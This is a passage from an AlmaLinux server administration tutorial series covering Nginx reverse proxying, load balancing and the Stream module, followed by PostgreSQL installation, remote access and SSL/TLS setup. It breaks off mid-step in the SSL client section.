upload_max_filesize and post_max_size for file uploads, if needed. - Set a reasonable value for
max_execution_time to avoid long-running scripts.
Restart PHP-FPM to apply changes:
sudo systemctl restart php-fpm
Troubleshooting Common Issues
1. PHP Not Executing, Showing as Plain Text
Ensure the location ~ \.php$ block is correctly configured in your Nginx file.
Check that PHP-FPM is running:
sudo systemctl status php-fpm
2. Nginx Fails to Start or Reload
Test the configuration for syntax errors:
sudo nginx -t
Check the logs for details:
sudo tail -f /var/log/nginx/error.log
3. 403 Forbidden Error
- Ensure the PHP script and its directory have the correct ownership and permissions.
- Verify the
root directive in your Nginx configuration points to the correct directory.
Conclusion
Using PHP scripts with Nginx on AlmaLinux provides a powerful, efficient, and flexible setup for hosting dynamic websites and applications. By combining Nginx’s high performance with PHP’s versatility, you can run everything from simple scripts to complex frameworks like WordPress, Laravel, or Symfony.
With proper configuration, security measures, and optimization, your server will be ready to handle PHP-based applications reliably and efficiently. Whether you’re running a personal blog or a business-critical application, this guide provides the foundation for a robust PHP-Nginx setup on AlmaLinux.
6.2.9.8 - How to Set Up Nginx as a Reverse Proxy on AlmaLinux
In this guide, we’ll cover how to configure Nginx as a reverse proxy on AlmaLinux.A reverse proxy is a server that sits between clients and backend servers, forwarding client requests to the appropriate backend server and returning the server’s response to the client. Nginx, a high-performance web server, is a popular choice for setting up reverse proxies due to its speed, scalability, and flexibility.
In this guide, we’ll cover how to configure Nginx as a reverse proxy on AlmaLinux. This setup is particularly useful for load balancing, improving security, caching, or managing traffic for multiple backend services.
What is a Reverse Proxy?
A reverse proxy acts as an intermediary for client requests, forwarding them to backend servers. Unlike a forward proxy that shields clients from servers, a reverse proxy shields servers from clients. Key benefits include:
- Load Balancing: Distributes incoming requests across multiple servers to ensure high availability.
- Enhanced Security: Hides backend server details and acts as a buffer for malicious traffic.
- SSL Termination: Offloads SSL/TLS encryption to the reverse proxy to reduce backend server load.
- Caching: Improves performance by caching responses.
Prerequisites
Before setting up Nginx as a reverse proxy, ensure you have the following:
- AlmaLinux server with root or sudo privileges.
- Nginx installed and running.
- One or more backend servers to proxy traffic to. These could be applications running on different ports of the same server or separate servers entirely.
- A domain name (optional) pointed to your Nginx server for easier testing.
Step-by-Step Guide to Configuring Nginx as a Reverse Proxy
Step 1: Update Your AlmaLinux System
Update all packages to ensure your system is up-to-date:
sudo dnf update -y
Step 2: Install Nginx
If Nginx isn’t installed, you can install it with:
sudo dnf install nginx -y
Start and enable Nginx:
sudo systemctl start nginx
sudo systemctl enable nginx
Verify the installation by visiting your server’s IP address in a web browser. The default Nginx welcome page should appear.
Step 3: Configure Backend Servers
For demonstration purposes, let’s assume you have two backend services:
- Backend 1: A web application running on
http://127.0.0.1:8080 - Backend 2: Another service running on
http://127.0.0.1:8081
Ensure these services are running. You can use simple HTTP servers like Python’s built-in HTTP server for testing:
# Start a simple server on port 8080
python3 -m http.server 8080
# Start another server on port 8081
python3 -m http.server 8081
Step 4: Create a Reverse Proxy Configuration
Edit the Nginx configuration file:
Create a new configuration file in /etc/nginx/conf.d/. For example:
sudo nano /etc/nginx/conf.d/reverse-proxy.conf
Add the reverse proxy configuration:
Here’s an example configuration to proxy traffic for two backend services:
server {
listen 80;
server_name your-domain.com;
location /app1/ {
proxy_pass http://127.0.0.1:8080/;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
}
location /app2/ {
proxy_pass http://127.0.0.1:8081/;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
}
}
proxy_pass: Specifies the backend server for the location.proxy_set_header: Passes client information (e.g., IP address) to the backend server.
Save and exit the file.
Step 5: Test and Reload Nginx Configuration
Test the configuration for syntax errors:
sudo nginx -t
Reload Nginx to apply the changes:
sudo systemctl reload nginx
Step 6: Test the Reverse Proxy
Open a browser and test the setup:
http://your-domain.com/app1/ should proxy to the service running on port 8080.http://your-domain.com/app2/ should proxy to the service running on port 8081.
Enhancing the Reverse Proxy Setup
1. Add SSL/TLS with Let’s Encrypt
Securing your reverse proxy with SSL/TLS is crucial for protecting client data. Use Certbot to obtain and configure an SSL certificate:
Install Certbot:
sudo dnf install certbot python3-certbot-nginx -y
Obtain an SSL certificate for your domain:
sudo certbot --nginx -d your-domain.com
Certbot will automatically configure SSL for your reverse proxy. Test it by accessing:
https://your-domain.com/app1/
https://your-domain.com/app2/
2. Load Balancing Backend Servers
If you have multiple instances of a backend service, Nginx can distribute traffic across them. Modify the proxy_pass directive to include an upstream block:
Define an upstream group in the Nginx configuration:
upstream app1_backend {
server 127.0.0.1:8080;
server 127.0.0.1:8082; # Additional instance
}
Update the proxy_pass directive to use the upstream group:
location /app1/ {
proxy_pass http://app1_backend/;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
}
3. Enable Caching for Static Content
To improve performance, enable caching for static content like images, CSS, and JavaScript files:
location ~* \.(jpg|jpeg|png|gif|ico|css|js|woff2|ttf|otf|eot|svg)$ {
expires max;
log_not_found off;
add_header Cache-Control "public";
}
4. Restrict Access to Backend Servers
To prevent direct access to your backend servers, use firewall rules to restrict access. For example, allow only Nginx to access the backend ports:
sudo firewall-cmd --add-rich-rule='rule family="ipv4" source address="127.0.0.1" port port="8080" protocol="tcp" accept' --permanent
sudo firewall-cmd --add-rich-rule='rule family="ipv4" source address="127.0.0.1" port port="8081" protocol="tcp" accept' --permanent
sudo firewall-cmd --reload
Troubleshooting
1. 502 Bad Gateway Error
Ensure the backend service is running.
Verify the proxy_pass URL is correct.
Check the Nginx error log for details:
sudo tail -f /var/log/nginx/error.log
2. Configuration Fails to Reload
Test the configuration for syntax errors:
sudo nginx -t
Correct any issues before reloading.
3. SSL Not Working
- Ensure Certbot successfully obtained a certificate.
- Check the Nginx error log for SSL-related issues.
Conclusion
Using Nginx as a reverse proxy on AlmaLinux is a powerful way to manage and optimize traffic between clients and backend servers. By following this guide, you’ve set up a robust reverse proxy configuration, with the flexibility to scale, secure, and enhance your web applications. Whether for load balancing, caching, or improving security, Nginx provides a reliable foundation for modern server management.
6.2.9.9 - How to Set Up Nginx Load Balancing on AlmaLinux
In this guide, we’ll walk you through how to set up and configure load balancing with Nginx on AlmaLinux.As modern web applications grow in complexity and user base, ensuring high availability and scalability becomes crucial. Load balancing is a technique that distributes incoming traffic across multiple servers to prevent overloading a single machine, ensuring better performance and reliability. Nginx, known for its high performance and flexibility, offers robust load-balancing features, making it an excellent choice for managing traffic for web applications.
In this guide, we’ll walk you through how to set up and configure load balancing with Nginx on AlmaLinux. By the end, you’ll have a scalable and efficient solution for handling increased traffic to your web services.
What is Load Balancing?
Load balancing is the process of distributing incoming requests across multiple backend servers, also known as upstream servers. This prevents any single server from being overwhelmed and ensures that traffic is handled efficiently.
Benefits of Load Balancing
- Improved Performance: Distributes traffic across servers to reduce response times.
- High Availability: If one server fails, traffic is redirected to other available servers.
- Scalability: Add or remove servers as needed without downtime.
- Fault Tolerance: Ensures the application remains operational even if individual servers fail.
Prerequisites
Before starting, ensure you have:
- AlmaLinux server with sudo/root privileges.
- Nginx installed and running.
- Two or more backend servers or services to distribute traffic.
- Basic knowledge of Linux command-line operations.
Step-by-Step Guide to Setting Up Nginx Load Balancing
Step 1: Update Your AlmaLinux System
Ensure your AlmaLinux server is up-to-date with the latest packages and security patches:
sudo dnf update -y
Step 2: Install Nginx
If Nginx is not already installed, you can install it using:
sudo dnf install nginx -y
Enable and start Nginx:
sudo systemctl enable nginx
sudo systemctl start nginx
Verify Nginx is running by visiting your server’s IP address in a web browser. The default Nginx welcome page should appear.
Step 3: Set Up Backend Servers
To demonstrate load balancing, we’ll use two simple backend servers. These servers can run on different ports of the same machine or on separate machines.
For testing, you can use Python’s built-in HTTP server:
# Start a test server on port 8080
python3 -m http.server 8080
# Start another test server on port 8081
python3 -m http.server 8081
Ensure these backend servers are running and accessible. You can check by visiting:
http://<your-server-ip>:8080
http://<your-server-ip>:8081
Step 4: Configure Nginx for Load Balancing
Create an Upstream Block: The upstream block defines the backend servers that will handle incoming traffic.
Open a new configuration file:
sudo nano /etc/nginx/conf.d/load_balancer.conf
Add the following:
upstream backend_servers {
server 127.0.0.1:8080;
server 127.0.0.1:8081;
}
server {
listen 80;
server_name your-domain.com;
location / {
proxy_pass http://backend_servers;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
proxy_set_header X-Forwarded-Proto $scheme;
}
}
upstream block: Lists the backend servers.proxy_pass: Forwards requests to the upstream block.proxy_set_header: Passes client information to the backend servers.
Save and exit the file.
Step 5: Test and Reload Nginx
Check the configuration for syntax errors:
sudo nginx -t
Reload Nginx to apply the changes:
sudo systemctl reload nginx
Step 6: Test Load Balancing
Visit your domain or server IP in a browser:
http://your-domain.com
Refresh the page multiple times. You should see responses from both backend servers alternately.
Load Balancing Methods in Nginx
Nginx supports several load-balancing methods:
1. Round Robin (Default)
The default method, where requests are distributed sequentially to each server.
upstream backend_servers {
server 127.0.0.1:8080;
server 127.0.0.1:8081;
}
2. Least Connections
Directs traffic to the server with the fewest active connections. Ideal for servers with varying response times.
upstream backend_servers {
least_conn;
server 127.0.0.1:8080;
server 127.0.0.1:8081;
}
3. IP Hash
Routes requests from the same client IP to the same backend server. Useful for session persistence.
upstream backend_servers {
ip_hash;
server 127.0.0.1:8080;
server 127.0.0.1:8081;
}
Advanced Configuration Options
1. Configure Health Checks
To automatically remove unhealthy servers from the rotation, you can use third-party Nginx modules or advanced configurations.
Example with max_fails and fail_timeout:
upstream backend_servers {
server 127.0.0.1:8080 max_fails=3 fail_timeout=30s;
server 127.0.0.1:8081 max_fails=3 fail_timeout=30s;
}
2. Enable SSL/TLS for Secure Traffic
Secure your load balancer by configuring HTTPS with Let’s Encrypt.
Install Certbot:
sudo dnf install certbot python3-certbot-nginx -y
Obtain and configure an SSL certificate:
sudo certbot --nginx -d your-domain.com
3. Caching Responses
To improve performance, you can enable caching for responses from backend servers:
proxy_cache_path /var/cache/nginx levels=1:2 keys_zone=cache_zone:10m inactive=60m;
proxy_cache_key "$scheme$request_method$host$request_uri";
server {
location / {
proxy_cache cache_zone;
proxy_pass http://backend_servers;
proxy_set_header Host $host;
}
}
Troubleshooting
1. 502 Bad Gateway Error
Verify that backend servers are running and accessible.
Check the proxy_pass URL in the configuration.
Review the Nginx error log:
sudo tail -f /var/log/nginx/error.log
2. Nginx Fails to Start or Reload
Test the configuration for syntax errors:
sudo nginx -t
Check logs for details:
sudo journalctl -xe
3. Backend Servers Not Rotating
- Ensure the backend servers are listed correctly in the
upstream block. - Test different load-balancing methods.
Conclusion
Setting up load balancing with Nginx on AlmaLinux provides a scalable and efficient solution for handling increased traffic to your web applications. With features like round-robin distribution, least connections, and IP hashing, Nginx allows you to customize traffic management based on your application needs.
By following this guide, you’ve configured a robust load balancer, complete with options for secure connections and advanced optimizations. Whether you’re managing a small application or a high-traffic website, Nginx’s load-balancing capabilities are a reliable foundation for ensuring performance and availability.
6.2.9.10 - How to Use the Stream Module with Nginx on AlmaLinux
In this guide, we’ll explore how to enable and configure the Stream module with Nginx on AlmaLinux.Nginx is widely known as a high-performance HTTP and reverse proxy server. However, its capabilities extend beyond just HTTP; it also supports other network protocols such as TCP and UDP. The Stream module in Nginx is specifically designed to handle these non-HTTP protocols, allowing Nginx to act as a load balancer or proxy for applications like databases, mail servers, game servers, or custom network applications.
In this guide, we’ll explore how to enable and configure the Stream module with Nginx on AlmaLinux. By the end of this guide, you’ll know how to proxy and load balance TCP/UDP traffic effectively using Nginx.
What is the Stream Module?
The Stream module is a core Nginx module that enables handling of TCP and UDP traffic. It supports:
- Proxying: Forwarding TCP/UDP requests to a backend server.
- Load Balancing: Distributing traffic across multiple backend servers.
- SSL/TLS Termination: Offloading encryption/decryption for secure traffic.
- Traffic Filtering: Filtering traffic by IP or rate-limiting connections.
Common use cases include:
- Proxying database connections (e.g., MySQL, PostgreSQL).
- Load balancing game servers.
- Proxying mail servers (e.g., SMTP, IMAP, POP3).
- Managing custom TCP/UDP applications.
Prerequisites
- AlmaLinux server with sudo privileges.
- Nginx installed (compiled with the Stream module).
- At least one TCP/UDP service to proxy (e.g., a database, game server, or custom application).
Step-by-Step Guide to Using the Stream Module
Step 1: Update the System
Begin by ensuring your AlmaLinux system is up-to-date:
sudo dnf update -y
Step 2: Check for Stream Module Support
The Stream module is typically included in the default Nginx installation on AlmaLinux. To verify:
Check the available Nginx modules:
nginx -V
Look for --with-stream in the output. If it’s present, the Stream module is already included. If not, you’ll need to install or build Nginx with Stream support (covered in Appendix).
Step 3: Enable the Stream Module
By default, the Stream module configuration is separate from the HTTP configuration. You need to enable and configure it.
Create the Stream configuration directory:
sudo mkdir -p /etc/nginx/stream.d
Edit the main Nginx configuration file:
Open /etc/nginx/nginx.conf:
sudo nano /etc/nginx/nginx.conf
Add the following within the main configuration block:
stream {
include /etc/nginx/stream.d/*.conf;
}
This directive tells Nginx to include all Stream-related configurations from /etc/nginx/stream.d/.
Step 4: Configure TCP/UDP Proxying
Create a new configuration file for your Stream module setup. For example:
sudo nano /etc/nginx/stream.d/tcp_proxy.conf
Example 1: Simple TCP Proxy
This configuration proxies incoming TCP traffic on port 3306 to a MySQL backend server:
server {
listen 3306;
proxy_pass 192.168.1.10:3306;
}
listen: Specifies the port Nginx listens on for incoming TCP connections.proxy_pass: Defines the backend server address and port.
Example 2: Simple UDP Proxy
For a UDP-based application (e.g., DNS server):
server {
listen 53 udp;
proxy_pass 192.168.1.20:53;
}
- The
udp flag tells Nginx to handle UDP traffic.
Save and close the file after adding the configuration.
Step 5: Test and Reload Nginx
Test the Nginx configuration:
sudo nginx -t
Reload Nginx to apply the changes:
sudo systemctl reload nginx
Step 6: Test the Proxy
For TCP, use a tool like telnet or a database client to connect to the proxied service via the Nginx server.
Example for MySQL:
mysql -u username -h nginx-server-ip -p
For UDP, use dig or a similar tool to test the connection:
dig @nginx-server-ip example.com
Advanced Configuration
Load Balancing with the Stream Module
The Stream module supports load balancing across multiple backend servers. Use the upstream directive to define a group of backend servers.
Example: Load Balancing TCP Traffic
Distribute MySQL traffic across multiple servers:
upstream mysql_cluster {
server 192.168.1.10:3306;
server 192.168.1.11:3306;
server 192.168.1.12:3306;
}
server {
listen 3306;
proxy_pass mysql_cluster;
}
Example: Load Balancing UDP Traffic
Distribute DNS traffic across multiple servers:
upstream dns_servers {
server 192.168.1.20:53;
server 192.168.1.21:53;
}
server {
listen 53 udp;
proxy_pass dns_servers;
}
Session Persistence
For TCP-based applications like databases, session persistence ensures that clients are always routed to the same backend server. Add the hash directive:
upstream mysql_cluster {
hash $remote_addr consistent;
server 192.168.1.10:3306;
server 192.168.1.11:3306;
}
hash $remote_addr consistent: Routes traffic based on the client’s IP address.
SSL/TLS Termination
To secure traffic, you can terminate SSL/TLS connections at the Nginx server:
server {
listen 443 ssl;
proxy_pass 192.168.1.10:3306;
ssl_certificate /etc/nginx/ssl/server.crt;
ssl_certificate_key /etc/nginx/ssl/server.key;
ssl_protocols TLSv1.2 TLSv1.3;
ssl_ciphers HIGH:!aNULL:!MD5;
}
- Replace
/etc/nginx/ssl/server.crt and /etc/nginx/ssl/server.key with your SSL certificate and private key paths.
Traffic Filtering
To restrict traffic based on IP or apply rate limiting:
Example: Allow/Deny Specific IPs
server {
listen 3306;
proxy_pass 192.168.1.10:3306;
allow 192.168.1.0/24;
deny all;
}
Example: Rate Limiting Connections
limit_conn_zone $binary_remote_addr zone=conn_limit:10m;
server {
listen 3306;
proxy_pass 192.168.1.10:3306;
limit_conn conn_limit 10;
}
limit_conn_zone: Defines the shared memory zone for tracking connections.limit_conn: Limits connections per client.
Troubleshooting
1. Stream Configuration Not Working
- Ensure the
stream block is included in the main nginx.conf file. - Verify the configuration with
nginx -t.
2. 502 Bad Gateway Errors
- Check if the backend servers are running and accessible.
- Verify the
proxy_pass addresses.
3. Nginx Fails to Reload
- Check for syntax errors using
nginx -t. - Review error logs at
/var/log/nginx/error.log.
Conclusion
The Nginx Stream module offers powerful features for managing TCP and UDP traffic, making it an invaluable tool for modern networked applications. Whether you need simple proxying, advanced load balancing, or secure SSL termination, the Stream module provides a flexible and performant solution.
By following this guide, you’ve learned how to enable and configure the Stream module on AlmaLinux. With advanced configurations like load balancing, session persistence, and traffic filtering, your Nginx server is ready to handle even the most demanding TCP/UDP workloads.
6.2.10 - Database Servers (PostgreSQL and MariaDB) on AlmaLinux 9
Database Servers (PostgreSQL and MariaDB) on AlmaLinux 9This Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
AlmaLinux 9: Database Servers (PostgreSQL and MariaDB)
6.2.10.1 - How to Install PostgreSQL on AlmaLinux
In this guide, we’ll walk you through the process of installing and setting up PostgreSQL on AlmaLinuxPostgreSQL, often referred to as Postgres, is a powerful, open-source, object-relational database management system (RDBMS) widely used for modern web applications. Its robust feature set, scalability, and adherence to SQL standards make it a top choice for developers and businesses.
In this guide, we’ll walk you through the process of installing and setting up PostgreSQL on AlmaLinux, a popular, stable Linux distribution that’s a downstream fork of CentOS. By the end, you’ll have a fully operational PostgreSQL installation ready to handle database operations.
Table of Contents
- Introduction to PostgreSQL
- Prerequisites
- Step-by-Step Installation Guide
- Post-Installation Configuration
- Connecting to PostgreSQL
- Securing and Optimizing PostgreSQL
- Conclusion
1. Introduction to PostgreSQL
PostgreSQL is known for its advanced features like JSON/JSONB support, full-text search, and strong ACID compliance. It is ideal for applications that require complex querying, data integrity, and scalability.
Key Features:
- Multi-Version Concurrency Control (MVCC)
- Support for advanced data types and indexing
- Extensibility through plugins and custom procedures
- High availability and replication capabilities
2. Prerequisites
Before starting the installation process, ensure the following:
- AlmaLinux server with a sudo-enabled user or root access.
- Access to the internet for downloading packages.
- Basic knowledge of Linux commands.
Update the System
Begin by updating the system to the latest packages:
sudo dnf update -y
3. Step-by-Step Installation Guide
PostgreSQL can be installed from the default AlmaLinux repositories or directly from the official PostgreSQL repositories for newer versions.
Step 1: Enable the PostgreSQL Repository
The PostgreSQL Global Development Group maintains official repositories for the latest versions of PostgreSQL. To enable the repository:
Install the PostgreSQL repository package:
sudo dnf install -y https://download.postgresql.org/pub/repos/yum/reporpms/EL-8-x86_64/pgdg-redhat-repo-latest.noarch.rpm
Disable the default PostgreSQL module in AlmaLinux (it often contains an older version):
sudo dnf -qy module disable postgresql
Step 2: Install PostgreSQL
Install the desired version of PostgreSQL. For this example, we’ll install PostgreSQL 15 (replace 15 with another version if needed):
sudo dnf install -y postgresql15 postgresql15-server
Step 3: Initialize the PostgreSQL Database
After installing PostgreSQL, initialize the database cluster:
sudo /usr/pgsql-15/bin/postgresql-15-setup initdb
This command creates the necessary directories and configures the database for first-time use.
Step 4: Start and Enable PostgreSQL
To ensure PostgreSQL starts automatically on boot:
sudo systemctl enable postgresql-15
sudo systemctl start postgresql-15
Verify the service is running:
sudo systemctl status postgresql-15
You should see a message indicating that PostgreSQL is active and running.
4. Post-Installation Configuration
Step 1: Update PostgreSQL Authentication Methods
By default, PostgreSQL uses the peer authentication method, which allows only the system user postgres to connect. If you want to enable password-based access for remote or local connections:
Edit the pg_hba.conf file:
sudo nano /var/lib/pgsql/15/data/pg_hba.conf
Look for the following lines and change peer or ident to md5 for password-based authentication:
# TYPE DATABASE USER ADDRESS METHOD
local all all md5
host all all 127.0.0.1/32 md5
host all all ::1/128 md5
Save and exit the file, then reload PostgreSQL to apply changes:
sudo systemctl reload postgresql-15
Step 2: Set a Password for the postgres User
Switch to the postgres user and open the PostgreSQL command-line interface (psql):
sudo -i -u postgres
psql
Set a password for the postgres database user:
ALTER USER postgres PASSWORD 'your_secure_password';
Exit the psql shell:
\q
Exit the postgres system user:
exit
5. Connecting to PostgreSQL
You can connect to PostgreSQL using the psql command-line tool or a graphical client like pgAdmin.
Local Connection
For local connections, use the following command:
psql -U postgres -h 127.0.0.1 -W
-U: Specifies the database user.-h: Specifies the host (127.0.0.1 for localhost).-W: Prompts for a password.
Remote Connection
To allow remote connections:
Edit the postgresql.conf file to listen on all IP addresses:
sudo nano /var/lib/pgsql/15/data/postgresql.conf
Find and update the listen_addresses parameter:
listen_addresses = '*'
Save the file and reload PostgreSQL:
sudo systemctl reload postgresql-15
Ensure the firewall allows traffic on PostgreSQL’s default port (5432):
sudo firewall-cmd --add-service=postgresql --permanent
sudo firewall-cmd --reload
You can now connect to PostgreSQL remotely using a tool like pgAdmin or a client application.
6. Securing and Optimizing PostgreSQL
Security Best Practices
Use Strong Passwords: Ensure all database users have strong passwords.
Restrict Access: Limit connections to trusted IP addresses in the pg_hba.conf file.
Regular Backups: Use tools like pg_dump or pg_basebackup to create backups.
Example backup command:
pg_dump -U postgres dbname > dbname_backup.sql
Enable SSL: Secure remote connections by configuring SSL for PostgreSQL.
Performance Optimization
Tune Memory Settings: Adjust memory-related parameters in postgresql.conf for better performance. For example:
shared_buffers = 256MB
work_mem = 64MB
maintenance_work_mem = 128MB
Monitor Performance: Use the pg_stat_activity view to monitor active queries and database activity:
SELECT * FROM pg_stat_activity;
Analyze and Vacuum: Periodically run ANALYZE and VACUUM to optimize database performance:
VACUUM ANALYZE;
7. Conclusion
PostgreSQL is a robust database system that pairs seamlessly with AlmaLinux for building scalable and secure applications. This guide has covered everything from installation to basic configuration and optimization. Whether you’re using PostgreSQL for web applications, data analytics, or enterprise solutions, you now have a solid foundation to get started.
By enabling password authentication, securing remote connections, and fine-tuning PostgreSQL, you can ensure your database environment is both secure and efficient. Take advantage of PostgreSQL’s advanced features and enjoy the stability AlmaLinux offers for a dependable server experience.
6.2.10.2 - How to Make Settings for Remote Connection on PostgreSQL on AlmaLinux
This guide will focus on configuring remote connections for PostgreSQL on AlmaLinux.PostgreSQL, often referred to as Postgres, is a powerful, open-source relational database system that offers extensibility and SQL compliance. Setting up a remote connection to PostgreSQL is a common task for developers and system administrators, enabling them to interact with the database from remote machines. This guide will focus on configuring remote connections for PostgreSQL on AlmaLinux, a popular CentOS replacement that’s gaining traction in enterprise environments.
Table of Contents
- Introduction to PostgreSQL and AlmaLinux
- Prerequisites
- Installing PostgreSQL on AlmaLinux
- Configuring PostgreSQL for Remote Access
- Editing the
postgresql.conf File - Modifying the
pg_hba.conf File
- Allowing PostgreSQL Through the Firewall
- Testing the Remote Connection
- Common Troubleshooting Tips
- Conclusion
1. Introduction to PostgreSQL and AlmaLinux
AlmaLinux, a community-driven Linux distribution, is widely regarded as a reliable replacement for CentOS. Its compatibility with Red Hat Enterprise Linux (RHEL) makes it a strong candidate for database servers running PostgreSQL. Remote access to PostgreSQL is especially useful in distributed systems or development environments where multiple clients need database access.
2. Prerequisites
Before diving into the setup process, ensure the following:
- AlmaLinux is installed and updated.
- PostgreSQL is installed on the server (we’ll cover installation in the next section).
- You have root or sudo access to the AlmaLinux system.
- Basic knowledge of PostgreSQL commands and SQL.
3. Installing PostgreSQL on AlmaLinux
If PostgreSQL isn’t already installed, follow these steps:
Enable the PostgreSQL repository:
AlmaLinux uses the PostgreSQL repository for the latest version. Install it using:
sudo dnf install -y https://download.postgresql.org/pub/repos/yum/reporpms/EL-8-x86_64/pgdg-redhat-repo-latest.noarch.rpm
Disable the default PostgreSQL module:
sudo dnf -qy module disable postgresql
Install PostgreSQL:
Replace 15 with your desired version:
sudo dnf install -y postgresql15-server
Initialize the database:
sudo /usr/pgsql-15/bin/postgresql-15-setup initdb
Enable and start PostgreSQL:
sudo systemctl enable postgresql-15
sudo systemctl start postgresql-15
At this stage, PostgreSQL is installed and running on your AlmaLinux system.
4. Configuring PostgreSQL for Remote Access
PostgreSQL is configured to listen only to localhost by default for security reasons. To allow remote access, you need to modify a few configuration files.
Editing the postgresql.conf File
Open the configuration file:
sudo nano /var/lib/pgsql/15/data/postgresql.conf
Locate the listen_addresses parameter. By default, it looks like this:
listen_addresses = 'localhost'
Change it to include the IP address you want PostgreSQL to listen on, or use * to listen on all available interfaces:
listen_addresses = '*'
Save and exit the file.
Modifying the pg_hba.conf File
The pg_hba.conf file controls client authentication. You need to add entries to allow connections from specific IP addresses.
Open the file:
sudo nano /var/lib/pgsql/15/data/pg_hba.conf
Add the following line at the end of the file to allow connections from a specific IP range (replace 192.168.1.0/24 with your network range):
host all all 192.168.1.0/24 md5
Alternatively, to allow connections from all IPs (not recommended for production), use:
host all all 0.0.0.0/0 md5
Save and exit the file.
Restart PostgreSQL to apply changes:
sudo systemctl restart postgresql-15
5. Allowing PostgreSQL Through the Firewall
By default, AlmaLinux uses firewalld as its firewall management tool. You need to open the PostgreSQL port (5432) to allow remote connections.
Add the port to the firewall rules:
sudo firewall-cmd --permanent --add-port=5432/tcp
Reload the firewall to apply changes:
sudo firewall-cmd --reload
6. Testing the Remote Connection
To test the remote connection:
From a remote machine, use the psql client or any database management tool that supports PostgreSQL.
Run the following command, replacing the placeholders with appropriate values:
psql -h <server_ip> -U <username> -d <database_name>
Enter the password when prompted. If everything is configured correctly, you should see the psql prompt.
7. Common Troubleshooting Tips
If you encounter issues, consider the following:
Firewall Issues: Ensure the firewall on both the server and client allows traffic on port 5432.
Incorrect Credentials: Double-check the username, password, and database name.
IP Restrictions: Ensure the client’s IP address falls within the range specified in pg_hba.conf.
Service Status: Verify that the PostgreSQL service is running:
sudo systemctl status postgresql-15
Log Files: Check PostgreSQL logs for errors:
sudo tail -f /var/lib/pgsql/15/data/log/postgresql-*.log
8. Conclusion
Setting up remote connections for PostgreSQL on AlmaLinux involves modifying configuration files, updating firewall rules, and testing the setup. While the process requires a few careful steps, it enables you to use PostgreSQL in distributed environments effectively. Always prioritize security by limiting access to trusted IP ranges and enforcing strong authentication methods.
By following this guide, you can confidently configure PostgreSQL for remote access, ensuring seamless database management and operations. For advanced use cases, consider additional measures such as SSL/TLS encryption and database-specific roles for enhanced security.
6.2.10.3 - How to Configure PostgreSQL Over SSL/TLS on AlmaLinux
This guide provides a detailed walkthrough to configure PostgreSQL over SSL/TLS on AlmaLinux.PostgreSQL is a robust and open-source relational database system renowned for its reliability and advanced features. One critical aspect of database security is ensuring secure communication between the server and clients. Configuring PostgreSQL to use SSL/TLS (Secure Sockets Layer / Transport Layer Security) on AlmaLinux is a vital step in safeguarding data in transit against eavesdropping and tampering.
This guide provides a detailed walkthrough to configure PostgreSQL over SSL/TLS on AlmaLinux. By the end of this article, you’ll have a secure PostgreSQL setup capable of encrypted communication with its clients.
Table of Contents
- Understanding SSL/TLS in PostgreSQL
- Prerequisites
- Installing PostgreSQL on AlmaLinux
- Generating SSL Certificates
- Configuring PostgreSQL for SSL/TLS
- Enabling the PostgreSQL Client to Use SSL/TLS
- Testing SSL/TLS Connections
- Troubleshooting Common Issues
- Best Practices for SSL/TLS in PostgreSQL
- Conclusion
1. Understanding SSL/TLS in PostgreSQL
SSL/TLS is a protocol designed to provide secure communication over a network. In PostgreSQL, enabling SSL/TLS ensures that the data exchanged between the server and its clients is encrypted. This is particularly important for databases exposed over the internet or in environments where sensitive data is transferred.
Key benefits include:
- Data Integrity: Protects against data tampering during transmission.
- Confidentiality: Encrypts sensitive information such as login credentials and query data.
- Authentication: Verifies the identity of the server and optionally the client.
2. Prerequisites
Before proceeding, ensure the following:
- AlmaLinux is installed and up-to-date.
- PostgreSQL is installed on the server.
- Access to a root or sudo-enabled user.
- Basic knowledge of SSL/TLS concepts.
3. Installing PostgreSQL on AlmaLinux
If PostgreSQL isn’t already installed, follow these steps:
Enable the PostgreSQL repository:
sudo dnf install -y https://download.postgresql.org/pub/repos/yum/reporpms/EL-8-x86_64/pgdg-redhat-repo-latest.noarch.rpm
Disable the default PostgreSQL module:
sudo dnf -qy module disable postgresql
Install PostgreSQL:
sudo dnf install -y postgresql15-server
Initialize and start PostgreSQL:
sudo /usr/pgsql-15/bin/postgresql-15-setup initdb
sudo systemctl enable postgresql-15
sudo systemctl start postgresql-15
4. Generating SSL Certificates
PostgreSQL requires a valid SSL certificate and key to enable SSL/TLS. These can be self-signed for internal use or obtained from a trusted certificate authority (CA).
Step 1: Create a Self-Signed Certificate
Install OpenSSL:
sudo dnf install -y openssl
Generate a private key:
openssl genrsa -out server.key 2048
Set secure permissions for the private key:
chmod 600 server.key
Create a certificate signing request (CSR):
openssl req -new -key server.key -out server.csr
Provide the required information during the prompt (e.g., Common Name should match your server’s hostname or IP).
Generate the self-signed certificate:
openssl x509 -req -in server.csr -signkey server.key -out server.crt -days 365
Step 2: Place the Certificates in the PostgreSQL Directory
Move the generated certificate and key to PostgreSQL’s data directory:
sudo mv server.crt server.key /var/lib/pgsql/15/data/
Ensure the files have the correct permissions:
sudo chown postgres:postgres /var/lib/pgsql/15/data/server.*
5. Configuring PostgreSQL for SSL/TLS
Step 1: Enable SSL in postgresql.conf
Open the configuration file:
sudo nano /var/lib/pgsql/15/data/postgresql.conf
Locate the ssl parameter and set it to on:
ssl = on
Save and exit the file.
Step 2: Configure Client Authentication in pg_hba.conf
Open the pg_hba.conf file:
sudo nano /var/lib/pgsql/15/data/pg_hba.conf
Add the following line to require SSL for all connections (adjust host parameters as needed):
hostssl all all 0.0.0.0/0 md5
Save and exit the file.
Step 3: Restart PostgreSQL
Restart the service to apply changes:
sudo systemctl restart postgresql-15
6. Enabling the PostgreSQL Client to Use SSL/TLS
To connect securely, the PostgreSQL client must trust the server’s certificate.
Copy the server’s certificate (server.crt) to the client machine.
Place the certificate in a trusted directory, e.g., ~/.postgresql/.
Use the sslmode option when connecting:
